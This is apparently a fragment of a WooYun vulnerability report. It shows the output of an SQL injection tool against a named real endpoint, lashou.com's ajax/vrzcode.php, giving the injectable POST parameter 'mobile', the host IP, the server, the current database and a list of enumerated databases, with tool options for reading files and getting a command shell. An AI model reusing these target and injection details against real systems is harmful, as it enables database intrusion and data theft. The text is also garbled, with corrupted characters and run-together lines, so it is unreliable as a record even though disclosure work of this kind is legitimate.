 Target: http://www.lashou.com/ajax/vrzcode.php
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: mobile=a
About Info Tables Read Files Cmd Shell Query Find Admin
Get Stop Save
Target: http://www.lashou.com/ajax/vrzcode.php
Host IP: 211.151.144.188
Web Server: LWS
Current DB: thinklasho
Data Bases: i?form?tion_schema
Data Bases: inf?rmatioData Bases: information_schema
address
dctam?ning
dating
game_togo
hotel
Data Bases:
www.wooyun.org